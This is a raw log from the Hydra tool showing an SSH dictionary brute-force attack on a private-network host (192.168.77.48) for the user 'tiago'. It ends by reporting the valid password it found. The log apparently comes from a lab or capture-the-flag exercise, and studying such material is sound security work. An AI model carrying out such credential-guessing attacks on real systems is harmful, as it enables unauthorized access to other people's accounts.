 [ATTEMPT] target 192.168.77.48 - login "tiago" - pass "article" - 70 of 1320 [child 13] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "allowed" - 71 of 1320 [child 16] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "receive" - 72 of 1320 [child 18] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "Enter" - 73 of 1320 [child 7] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "username" - 74 of 1320 [child 10] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "Morte" - 75 of 1320 [child 15] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "outros" - 76 of 1320 [child 4] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "public" - 77 of 1320 [child 9] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "image" - 78 of 1320 [child 19] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "Submitted" - 79 of 1320 [child 1] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "Virgulino" - 80 of 1320 [child 3] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "Ferreira" - 81 of 1320 [child 5] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "levava" - 82 of 1320 [child 11] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "lugar" - 83 of 1320 [child 14] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "começou" - 84 of 1320 [child 17] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "geografia" - 85 of 1320 [child 2] (0/6)
[ATTEMPT] target 192.168.77.48 - login "tiago" - pass "Alguns" - 86 of 1320 [child 6] (0/6)
[22][ssh] host: 192.168.77.48   login: tiago   password: Virgulino
[STATUS] attack finished for 192.168.77.48 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-11 23:36:50